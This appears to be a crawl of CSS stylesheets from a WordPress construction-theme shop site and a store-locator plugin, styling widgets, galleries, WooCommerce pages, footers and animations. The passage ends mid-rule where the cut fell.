text-align: center;}.widget-title span{	display: block;	margin-bottom: 20px;}.widget-title::after {	content: "";	display: block;	position: absolute;	height: 2.5px;	width: 50px;	left: 50%;	margin-left: -30px;}.related-posts .widget-title,.secondary-sidebar .widget-title,.footer-columns .widget-title {	font-size: 19px;	font-weight: 500;	margin-bottom: 20px;	position: relative;	text-align: left;	padding: 10px 0;}.related-posts .widget-title span,.secondary-sidebar .widget-title span,.footer-columns .widget-title span {	margin-bottom: auto;}.related-posts .widget-title::after,.secondary-sidebar .widget-title::after,.footer-columns .widget-title::after {	margin-left: auto;	left: 0;	bottom: -1px;}.at-widgets .widget-title{	margin-top: 0;}.at-gray-bg{    background: #f9f9f9;}@media only screen and (max-width: 991px) {	.at-widgets{		padding: 20px 0;	}    .at-equal-margin{        margin: 10px 0;    }	.at-widgets .row > div {		margin-bottom: 0px;	}	.at-widgets .row > div:last-child{		margin-bottom: 0;	}	.at-widget-title-wrapper .at-subtitle{		width: 90%;	}}/*sidebar and footer fixed custom widgets*/.at-view-all-widget .banner-btn{	margin-top: 50px;}.at-fixed-width .at-widgets{	padding: 0;}.at-fixed-width .at-widgets .container,.at-fixed-width .at-widgets .container .row > div,.entry-content .at-widgets .container{	width: 100%;	margin: 0;	padding: 0;}.at-fixed-width .team-item{	margin: 20px 0;}/*about*/.acme-abouts .column .single-item .icon{	float: left;}.acme-abouts .column .single-item .icon i{	float: left;	width: 80px;	height: 80px;	border: 1px solid;	text-align: center;	line-height: 80px;	font-size: 28px;}.acme-abouts .column .single-item .title{	padding-left: 100px;}.acme-abouts .column .single-item .content{	padding-left: 100px;}/*faq*/.accordion-title,.accordion-title a{	font-weight: 400;}.accordion-title {	border: 1px solid #ddd;	padding: 15px;	font-weight: 400;}.accordion-details{	border: 1px solid #ddd;	display: none;	padding: 15px;}.accordion-content .accordion-item:first-child .accordion-details{	display: block;}.accordion-icon{	margin-right: 0;	float: right;	font-weight: 300;	font-size: 14px;	line-height: 24px;	color: #999;}/*schedule*/.schedule-title{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.schedule-title-wrapper{	padding: 0;	border: 1px solid #e9e9e9;	-webkit-border-radius: 3px;	border-radius: 3px;	background: #fff;}.schedule-title-wrapper .schedule-title a {	font-weight: 400;	color: #868686;	display: block;	text-decoration: none;	padding: 16px 18px;}.schedule-title-wrapper .schedule-title.active > a{	font-weight: 700;}.schedule-title-wrapper .schedule-title a i {	float: right;}.schedule-content-wrapper{	background: #fff;}.schedule-item-content{	display: none;}.schedule-item-content.active{	display: block;}.schedule-item-content .content-wrapper {	padding: 15px 0;}.at-schedule .btn-reverse{	color: #3a3a3a;	border-color: #3a3a3a;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.at-schedule .btn-reverse:hover{	color: #fff;	border-color: transparent;}.schedule-item-content  .entry-header-title .entry-title{	margin: 0;}/*team*/.team-item{	-webkit-transition: box-shadow 0.5s ease-in-out 0s;	-o-transition: box-shadow 0.5s ease-in-out 0s;	transition: box-shadow 0.5s ease-in-out 0s;}.team-author,.team-img-box{	position: relative;}.team-img-box{	overflow: hidden;}.team-img-box:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.team-item img{	width: 100%;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);}.team-item:hover img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.team-item:hover{	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);	box-shadow: 0 0 10px rgba(0,0,0,.2);}.team-author a{	display: block;	overflow: hidden;}.team-author-details {	position: relative;	padding:15px;}.team-author-details h3,.team-author-details p{	margin: 0;	font-weight: 400;}.team-author-details h3{	font-size: 18px;}/*testimonial*/.acme-testimonials{	padding: 60px 0;}.testimonial-content{	max-width: 700px;	width: 70%;	margin: 0 auto;	overflow: hidden;}.acme-testimonials,.acme-testimonials .widget-title,.acme-testimonials p,.acme-testimonials h3,.acme-testimonials h3 a,.testimonial-content p {	color: #fff;}.testimonial-content p {	line-height:1.4;	font-size: 16px;	font-weight: 300;	font-style: italic;}.acme-testimonials h3 a{	font-weight: 400;}.testimonial-author img {	border-radius: 50%;	width: 100%;	max-width: 145px;    display: inline-block;}.acme-widget-carausel{	display: none;}.acme-widget-carausel i.slick-arrow,.acme-widget-carausel i.slick-arrow:hover {	background: transparent;	color: #fff;	font-size: 60px;}.testimonial-wrapper .testimonial-content{	background: rgba(0,0,0,0.3);	padding: 30px 20px 20px 20px;}.acme-testimonials .slick-arrow {	-webkit-transform:  translateY(-50%);	-ms-transform:  translateY(-50%);	-o-transform:  translateY(-50%);	transform:  translateY(-50%);	opacity: 0;	visibility: hidden;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;}.acme-testimonials .slick-arrow.next {	right: 190px;}.acme-testimonials .slick-arrow.prev {	left: 180px;}.acme-testimonials:hover .slick-arrow {	opacity: 1;	visibility: visible;}@media only screen and (max-width: 991px) {	.testimonial-content{		width: 100%;	}	.acme-testimonials .slick-arrow.next {		right: 0;	}	.acme-testimonials .slick-arrow.prev {		left: 0;	}}/*woocommerce widgets*/.featured-entries-col.woocommerce ul.products li.product,.featured-entries-col.woocommerce-page ul.products li.product {	float: none;	margin: 0;	padding: 0;	width: 100%;}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {	padding: .5em 0;	margin: 0;	font-size: 18px;	color: #2d2d2d;}.woocommerce .star-rating,.woocommerce ul.products li.product .star-rating {	display: inline-block;	float: none;}.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price,.woocommerce div.product span.price{	display: inline-block;	color: #2d2d2d;}/*gallery filter*/.fullwidth-row,.fullwidth-container .row{	margin: 0;	padding: 0;}.filters{	text-align: center;	margin-bottom: 30px;}.grid .gallery-inner-item img{	width: 100%;}.element-item{	padding-top: 15px;	padding-bottom: 15px;}.grid .button-group .button{	font-size: 14pt;}.acme-gallery .read-more {	margin-right: 10px;	box-shadow: none;	border: none;	font-size: 18px;}.acme-gallery .read-more:not(.is-checked){	background: #fff;	color: #000;}.acme-gallery .gallery-inner-item{	position: relative;}.acme-gallery .gallery-inner-item:before {	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.acme-gallery{	padding: 30px 0;}/*blog*/.image-wrap{	position: relative;	margin-bottom: 15px;}.blog-item-wrapper article.post{	border:1px solid #eee;	border-radius: 4px;	background: #fff;}.entry-title{	margin: 0;}.entry-title,.entry-title a{	font-weight: 400;}.acme-col-posts article.post .post-thumb{	overflow: hidden;}.acme-col-posts article.post .post-thumb img{	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.acme-col-posts article.post:hover .post-thumb img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.acme-col-posts article.post .post-thumb:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}/*contact section*/.contact-form {	overflow: hidden;}.contact-form .form-control {	background-color: transparent;	margin-bottom: 20px;	font-weight: 300;	border-width: 2px;}.contact-form input[type="text"],.contact-form input[type="url"],.contact-form input[type="email"] {	height: 45px;}.contact-form .entry-title {	margin: 0;}.contact-form i {	padding: 5px;	width: 25px;	margin-right: 5px;	text-align: center;}/*gallery*/.at-gallery-item{	padding: 0;	overflow:hidden;}.at-gallery-item img{	width: 100%;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.at-gallery-item:hover img{	-webkit-transform: scale(1.4);	-ms-transform: scale(1.4);	-o-transform: scale(1.4);	transform: scale(1.4);}.at-bottom-lower{	padding: 0;	position: absolute;	bottom: 7px;	left: 7px;	width: 100%;	z-index: 99;	margin: 0 auto;}.at-gallery-item h3,.at-gallery-item h3 a{	margin: 0;	padding: 0;	text-shadow: 0 1px 2px #333;	color: #fcfcfc;}.at-gallery-item h3{	margin-bottom: 5px;	transition: all 0.25s ease 0s;	width: calc(100% - 60px);	display: inline-block;	font-size: 16px;}.at-gallery-item .gallery-button {	font-size: 16px;	line-height: 20px;	width: 35px;	height: 33px;	text-align: center;	padding: 7px;	background: transparent;	border-radius: 10px;	opacity: 0.3;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;	color: #fcfcfc;}.at-gallery-item:hover .gallery-button {	opacity: 1;}/*popup css*/.mfp-bg {	z-index: 99999;}.mfp-wrap {	z-index: 99999;}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close {	background: inherit;	text-align: center;	width: 30px;}button.mfp-arrow, button.mfp-close {	background: inherit !important;	box-shadow: none !important;}.mfp-counter{	font-size: 16px;	line-height: 2.5;	text-align: left;	width: 100%;	color: #000;	background: #fff;	padding: 0 15px ;}.mfp-bottom-bar{	margin-top: -40px;}/*--------------------------------------------------------------Service Widget--------------------------------------------------------------*/.acme-services{	padding-bottom: 0;}.acme-services .single-item.left-wrapper{	text-align: right;}.featured-image-wrap{	overflow: hidden;	text-align: center;	padding: 0 15px;}.featured-image-wrap img {	vertical-align: bottom;}.acme-services .single-item{	display: table;}.acme-services .single-item .icon {	font-size: 30px;	float: left;	width: 62px;	display: table-cell;	margin-right: 25px;	margin-bottom: 5px;	background-color: #f7f7f7;	height: 62px;	padding: 16px 0;	text-align: center;	margin-top: 25px;	border-radius: 100%;	transition: background 0.2s ease-in-out 0s;}.acme-services .single-item.left-wrapper .icon {	float: right;	margin-right: 0;	margin-left: 25px;}.single-service-content {	display: block;	width: calc(100% - 96px);	float: left;}.right-wrapper .single-service-content{	float: right;}/*widget feature*/.widget_construction_field_feature h2 {	color: #fff;}/*--------------------------------------------------------------# FOOTER--------------------------------------------------------------*/.site-footer {	position: relative;}.site-footer .footer-columns{	padding-top: 30px;}.modal-body .wpcf7-form label {	width: 100%;}#at-shortcode-bootstrap-modal .modal-header .modal-title,#at-shortcode-bootstrap-modal .modal-header .close {	color: #fff;}.site-footer .bottom{	padding: 20px 0;	overflow: hidden;}@media only screen and (max-width: 767px) {	.site-footer  .text-right,	.site-footer  .text-left {		text-align: center;	}}/*footer full width*/.footer-ful-width .info-icon-details .icon-title{	color: #fff;}.footer-ful-width .socials {	padding: 30px 0;}.footer-ful-width .socials li a,.at-social .socials li a{	font-size: 24px;	margin-right: 20px;}.at-social .socials li{	display: inline-block;	border: none;}.at-social .socials{	width: 100%;	text-align: center;}/*footer fixed*/.site-footer,.site-footer h1,.site-footer h1 a,.site-footer h2,.site-footer h2 a,.site-footer h3,.site-footer h3 a,.site-footer h4,.site-footer h4 a,.site-footer h5,.site-footer h5 a,.site-footer h6,.site-footer h6 a,.site-footer .main-title,.site-footer li,.site-footer li a,.site-footer .widget li a,.site-footer a.btn-reverse{	color: #ffffff;}.site-footer select{	color: #777;}.copy-right{	padding: 20px 0;	margin-top: 30px;}.site-footer .at-gray-bg,.site-footer .at-widgets,.site-footer .blog-item-wrapper article.post {	background: transparent;}.site-footer a.btn-reverse{	border: 1px solid #fff;}.site-footer p{	margin: 0;}.site-footer .single-list{	display: block;	width: 100%;}.site-footer .image-wrap {	float: left;	width: 60px;}.site-footer .entry-content {	padding-left: 70px;}.site-footer article.post .post-thumb::before{	display: none;}.site-footer .entry-header-title .entry-title{	font-size: 16px;}.site-footer article.post{	padding-bottom: 5px;	margin-bottom: 5px;	border-bottom: 1px dashed #444;}.site-footer .single-list:last-child article.post{	border:medium none;}.site-footer .at-widgets.acme-col-posts  .widget-title {	margin-top: 20px;}.site-footer .widget_nav_menu li{	border-bottom:1px dashed #444;}.site-footer .socials {	text-align: left;	padding-left: 20px;	margin-top: 20px;}.site-footer .socials li a{	font-size: 16px;}.site-footer .footer-copyright p{	text-transform: capitalize;}/*social*/.socials a,.socials a:hover {	color: #ffffff;}.socials {	list-style: none;	margin: 0 0 10px 0;	padding: 0;}.socials li {	display: inline-block;}.socials li a {	text-align: center;	line-height: 32px;	display: inline-block;	margin-right: 16px;	transition: background 0.5s;	-webkit-transition: background 0.5s;}/*back to top*/.sm-up-container {	display: none;	height: auto;	right: 3px;	margin-right: 22px;	margin-top: auto;	padding: 3px 6px;	position: fixed;	top: 85%;	width: 45px;	height: 45px;	z-index: 60;	border-radius: 50px;	color: #fff;	line-height: 45px;	text-align: center;}.sm-up-container:hover {	background: #000;	color: #fff;}.sm-up {	font-size: 20px;	color: #fff;}/***** Sidebars  *****/.site-content {	margin: 0 auto;	margin-top: 30px;}#primary {	float: left;	width: 69.5%;	display: block;	margin-bottom: 60px;}.secondary-sidebar {	float: right;	width: 28%;}.secondary-sidebar .container{	max-width: 100%;}.secondary-sidebar .container .row > div,.secondary-sidebar .form-group > div{	width: 100%;}/*** RIGHT-SIDEBAR ***/.right-sidebar #primary{	float: left;}.right-sidebar .secondary-sidebar{	float: right;}.secondary-sidebar .widget {	padding-left: 7.5px;	padding-right: 7.5px;}/*** LEFT-SIDEBAR ***/.left-sidebar #primary{	float: right;}.left-sidebar .secondary-sidebar{	float: left;}/*** NO-SIDEBAR ***/.no-sidebar #primary{	width: 100%;}/*** BOTH-SIDEBAR ***/.both-sidebar #primary-wrap{	float: left;	width: 73%;}.both-sidebar #primary-wrap #secondary-left{	float: left;	width: 32%;}.both-sidebar #primary-wrap #primary{	float: right;	width: 65%;}.both-sidebar #secondary-right{	float: right;	width:25%;}/*middle column*/.middle-col #primary {	float: none;	margin: 0 auto;	width: 70%;}@media only screen and (max-width: 767px){	.site-content{		margin-top: 2em;	}	.inner-main-title{		margin-bottom: 30px;	}	/*** SIDEBAR ***/	#primary,	.both-sidebar #primary,	.middle-col #primary,	.both-sidebar #primary-wrap #primary,	.left-sidebar #primary{		margin:0 0 20px;		width: 100%;	}	.secondary-sidebar,	.both-sidebar #primary-wrap,	.both-sidebar #primary-wrap #secondary-left,	.both-sidebar #secondary-right,	.middle-col .secondary-sidebar	.right-sidebar .secondary-sidebar,	.left-sidebar .secondary-sidebar,	.no-sidebar .secondary-sidebar{		clear: both;		float: none;		margin:0 0 20px;		width: 100%;	}}/*** COMMON WIDGETS ***/.widget ul {	list-style: outside none none;	padding: 0;	margin: 0;}.widget ul ul {	border-bottom:none;	padding-bottom: 0;}.widget  ul .sub-menu {	margin-bottom:-8px;}.widget  ul ul li:first-child {	margin-top: 8px;}.widget  ul ul li:last-child {	margin-bottom: 0;}/*comon */.widget li {	border-bottom: 1px solid #fafafa;	display: block;	padding-bottom: 8px;	padding-top: 8px;}.widget li li {	padding-left: 15px;}.widget li:last-child {	border: none;}.widget li a {	color: #3a3a3a;}.widget select {	background: #ffffff;	color: #3a3a3a;	border: 1px solid #ccc;	max-width: 100%;	padding: 8px 15px;}.footer-sidebar .widget li a{	color: #fff;}/*tags*/.tagcloud a {	display: inline-block;	margin: 5px;	padding: 5px 10px;	font-size: 16px !important;	border:1px solid;	border-radius: 3px;}/*search*/.widget .search-block{	width: 96%;	float: none;}.search-block{	display: inline-block;	position:relative;	color: #3a3a3a;}.no-results .search-block,.error404 #primary .page-content .search-block,.search-no-results #primary .page-content .search-block {	float: none;	width: 50%;}.search-block input#menu-search,.widget_search input#s{	font-size: 13px;	line-height: 31px;	height: 50px;	padding: 2px 23px 2px 8px;	width: 100%;}.search-block #searchsubmit,.widget_search #searchsubmit{	background: rgba(0, 0, 0, 0);	border: medium none;	font-size: 20px;	height: 42px;	position: absolute;	right: 7px;	top: 3px;	width: 25px;	color: #999;}/*Inner Pages*/.posted-on,.author.vcard,.cat-links,.comments-link,.edit-link,.tags-links{	margin-right: 15px;	display: inline-block;}.posted-on a,.author.vcard a,.cat-links a,.comments-link a,.edit-link a,.tags-links a,.byline a,.nav-links a{	color: #757575;	font-size: 13px;}article.post .content-wrapper,article.page .content-wrapper {	padding: 0;}article.post .entry-footer,article.page .entry-footer{	margin-bottom: 10px;}article.post .entry-header,article.page .entry-header {	margin: 0 0 10px;}article.post .entry-content,article.page .entry-content {	margin: 0;}.entry-content li > ul,.entry-content li > ol {	margin-left: 1.5em;}/*article post test start*/article.post,article.page{	text-align: left;	position: relative;	z-index: 5;	padding-bottom: 15px;}.blog  article.post,.blog  article.page,.archive article.post,.archive article.page,.search article.post,.search article.page{	border-bottom :1px solid #eee;}article.post .entry-header-title,article.page .entry-header-title{	width:100%;	display:block;}.entry-header-title .entry-title {	display: inline-block;	margin-right: 10px;	margin-top: 0;}article.post .post-thumb,article.page .post-thumb{	position: relative;	z-index: 1;}article.post .post-thumb a,article.page .post-thumb a{	overflow: hidden;	display: block;}.post-thumb{	text-align: center;}.post-thumb img{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.post-thumb img:hover{	opacity: 0.6;}/*article post test end*/.nav-links div {	display: inline-block;	margin-bottom: 10px;}.nav-next {	float: right;}.nav-previous > a::before,.nav-next a::after {	content: "\f060";	font-family: fontawesome;	padding: 5px;}.nav-next a::after {	content: "\f061";}.nav-links .nav-previous a,.nav-links .nav-next a {	display: inline-block;	font-size: 14px;}/*number pagination*/.navigation.pagination .nav-links .page-numbers {	padding: 5px 15px;	text-align: center;	background-color: #f7f7f7;	display: inline-block;	margin: 0 3px;}/*** ERROR404 ***/.error404 #primary{	text-align: center;	width: 100%;}.error404 #primary .not-found{	min-height: 400px;	padding-top: 100px;}/*Contact form 7*/.wpcf7-form input,.wpcf7-form .your-message textarea {	background: #f2f2f2;	color: #000;	border: 1px solid #dddddd;	outline: medium none;	padding: 5px;	font-size: 15px;	width: 100%;	box-sizing:border-box;	-webkit-box-sizing:border-box;	height: 45px;}.wpcf7-form .your-message textarea{	height: 200px;}.wpcf7-form label{	width: 90%;	font-weight: 300;}.wpcf7-form input.wpcf7-submit {	border: medium none;	color: #ffffff;	display: inline-block;	margin: 10px 0;	padding: 10px;	position: relative;	text-align: center;	transform: translateZ(0px);	width: 200px;}.wpcf7-response-output{	clear: both;}.wpcf7-validation-errors,.wpcf7-acceptance-missing,.wpcf7-mail-sent-ng,.wpcf7-mail-sent-ok {	background: #ff0000;	color: #fff;	margin: 0 !important;	padding: 10px !important;}.wpcf7-mail-sent-ok{	border-color: #398f14 !important;	background: #398f14;}.wpcf7-form input.wpcf7-not-valid{	border-color:#ff0000;}.wpcf7-not-valid-tip{	display: none !important;}/*breadcrumbs*/#construction-field-breadcrumbs{	padding: 0;}#construction-field-breadcrumbs .breadcrumb-trail li {	display: inline-block;	list-style: outside none none;	color: #fff;}#construction-field-breadcrumbs .breadcrumb-trail li a{	display: inline-block;}#construction-field-breadcrumbs a{	color: #fff;}#construction-field-breadcrumbs a:hover{	text-decoration: underline;}#construction-field-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {	display: none;}#construction-field-breadcrumbs .breadcrumb-trail li::after {	color: #ddd;	content: "\f105";	font-family: FontAwesome;	margin-left: 10px;	margin-right: 10px;}#construction-field-breadcrumbs .breadcrumb-trail .trail-items {	margin: 0;	padding: 0;}/*-- Animation effect */.acme-animate .init-animate{	visibility: hidden;	-webkit-animation-duration: 0.5s;	animation-duration: 0.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@keyframes fadeInDown {	from {		opacity: 0;		transform: translate3d(0, -100%, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInDown {	animation-name: fadeInDown;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}.fadeInDown1 {	animation-name: fadeInDown;	-webkit-animation-duration: 2s;	animation-duration: 2s;}@keyframes fadeInLeft {	from {		opacity: 0;		transform: translate3d(-100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInLeft {	animation-name: fadeInLeft;}@keyframes fadeInRight {	from {		opacity: 0;		transform: translate3d(100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInRight {	animation-name: fadeInRight;}@keyframes fadeIn {	from {		opacity: 0;	}	to {		opacity: 1;	}}.acme-animate .fadeIn {	animation-name: fadeIn;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@-webkit-keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}@keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}.acme-animate .zoomIn {	-webkit-animation-name: zoomIn;	animation-name: zoomIn;}/*bootstrap menu fixed*/@media (max-width: 1024px) {	.navbar-header {		float: none;		width: 100%;		max-width: 100%;	}	.navbar-left,.navbar-right {		float: none !important;	}	.navbar-toggle {		display: block;	}	.navbar-collapse {		border-top: 1px solid transparent;		box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);	}	.navbar-collapse.in {		overflow-y: auto !important;	}	.navbar-collapse.collapse {		display: none!important;	}	.navbar-nav>li {		float: none;	}	.collapse.in{		display:block !important;	}	#navbar .container{		position: relative;	}	.main-navigation{		width: 100%;		text-align: left;	}	#navbar .navbar-collapse {		height: auto;		max-height: 70vh;		right: 0;		left: 0;		z-index: 999;	}}/*page builder css */.at-grid-full-width .container {	width: 100%;	margin: 0;}.at-grid-full-width {	margin: 0;}.at-grid-full-width .main-title{	margin-bottom: 10px;}.at-grid-full-width .acme-col-posts.at-widgets .at-btn-wrap {	margin-top: 10px;}/*woocommerce button*/.woocommerce a.button.add_to_cart_button,.woocommerce a.added_to_cart,.woocommerce a.button.product_type_grouped,.woocommerce a.button.product_type_external,.woocommerce .cart .button,.woocommerce .cart input.button {	padding: 0.7em 0.9em;	font-weight: 700;	border-radius: 0;	left: auto;	color: #fff;	border: 0;	white-space: nowrap;	display: inline-block;	background-image: none;	box-shadow: none;	text-shadow: none;	line-height: 1;	margin-bottom: 1em;	font-size: 13px;	transition: none;}.woocommerce a.button.add_to_cart_button.added{	padding-right: 0.6em;}.woocommerce a.button.add_to_cart_button:after,.woocommerce a.button.product_type_grouped:after,.woocommerce a.button.product_type_external:after,.woocommerce a.added_to_cart:after {	font-family: FontAwesome;	content: "\f07a";	margin-left: .53em;	vertical-align: bottom;	padding-right: 0;}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after {	font-family: FontAwesome;	content: '\f00c';	margin-left: .53em;	vertical-align: bottom;}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{	padding-right: 30px;	transition: none;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {	padding: 9px 12px;	border-radius: 0;}.woocommerce a.button.add_to_cart_button:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.product_type_grouped:hover,.woocommerce a.button.product_type_external:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .widget_shopping_cart_content .buttons a.button:hover{	background: #fff;}.single-product .yith-wcwl-add-to-wishlist,.single-product .entry-summary .compare.button {	display: inline-block !important;	vertical-align: middle;	width: auto;	font-size: 13px;	padding: 10px 0;}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{	width: 120px;}/*error button*/.woocommerce-active .woocommerce-error li,.woocommerce-active .woocommerce-info li,.woocommerce-active .woocommerce-message li {	margin-left: 20px!important;}/*Woocommerce Related post*/.woocommerce .related.products {	clear: both;	margin-top: 18px;}/*woocommerce pagination*/.woocommerce .woocommerce-ordering select {	vertical-align: top;	border: none;	font-size: 16px;	background: #f7f7f7;	padding: 4px 8px;	height: 40px;}.woocommerce nav.woocommerce-pagination ul{	margin: 0;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span {	font-size: 1.1em;	padding: 1em;}/*single product*/.woocommerce div.product form.cart .variations select {	margin-right: 1em;	padding: 5px;	margin-bottom: 8px;	border-radius: 0;}.woocommerce .quantity .qty {	height: 33px;	border-radius: 0;	font-size: 16px;}.woocommerce div.product form.cart,.woocommerce .summary .product_meta{	border-top: 1px dotted #ddd;	border-bottom: 1px dotted #ddd;	padding: 10px 0;}.woocommerce div.product form.cart {	margin-bottom: 0;}.woocommerce-product-gallery__image {	margin-bottom: 10px;}.related.products > h2,.cross-sells > h2,.cart_totals  > h2,.woocommerce-order-details > h2,.woocommerce-customer-details > h2{	padding-bottom: 10px;}/*woocommerce form*/.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea {	border-radius: 0;	padding: 5px 10px;	border: 1px solid #dedede;	background: transparent;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{	border: 1px solid #999;}/*tabs*/.woocommerce div.product .woocommerce-tabs ul.tabs li{	border:none !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{	border:none !important;	border-radius:0;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{	color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs{	padding:0;}.woocommerce-page div.product .woocommerce-tabs{	margin-top:18px;}.woocommerce div.product .woocommerce-tabs ul.tabs li{	background: transparent;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before {	border: none;	bottom: 0;	content: " ";	height: 0;	position: static;	width: 0;	border-radius: 0;	border-width: 0;	box-shadow: none;	left: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/style.min.css
body_size: 88
content:
.woocommerce-account #primary,.thank-you-page #primary{float:none;width:100%}.woocommerce-account #secondary-right,.thank-you-page #secondary-right{display:none}.woocommerce button.button{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px}.btn-primary>a{color:#fff}.thank-you-page{background-color:#e4e8ea}.thank-you-page #content{background-color:#fff;margin-bottom:25px}.thank-you-page #content #primary{padding-top:50px}.thank-you-page #content #primary .btn{margin:0 auto;display:block;max-width:20%}.thank-you-page #content #primary .btn>a{display:block}.thank-you-page #primary>*{margin-bottom:25px}.thank-you-page #primary>p{margin-bottom:40px}.low-stock{color:#d29c0b !important}.htt-btn{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px;border-radius:4px}.table-order-detail th{font-weight:400;color:#999;background:#f8f8f8;border:none}.table-order-detail td{border:none;border-bottom:1px solid #ddd}.table-order-detail .product-item img{width:48px;border:1px solid}.table-order-detail .product-link{display:-webkit-box;display:-ms-flexbox;display:flex}.table-order-detail .product-link>img{margin-right:5px}.table-order-detail .product-link span{color:#0073aa}.table-order-detail tfoot{background-color:#f8f8f8}.postbox{border:1px solid #ddd}.no-border{border:none !important}.site-footer:not(.no-remove){display:none !important;opacity:0;pointer-events:none}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940
body_size: 3825
content:
/* UTILITIES */
.hc-btn {
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	height: auto;
	color: inherit;
	background-color: transparent;

	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
.hc-btn:hover {
	text-decoration: none;
}
.hc-btn:focus {
	outline: none;
}

.hcj2-as-label-container {
	cursor: pointer;
}

/* fonts */
.icomoon, .typcn, .ion, .oi, .sli-icon, .hc-dashicons, .hc-fa
{
	width: 1.25em;
	height: inherit;
	line-height: inherit;
	text-align: center;
	display: inline-block;
	font-weight: normal;
	font-size: inherit;
}

.hc-char {
/*	line-height: 1em; */
	width: 1em;
	text-align: center;
	display: inline-block;
}

.hc-field:invalid:focus,
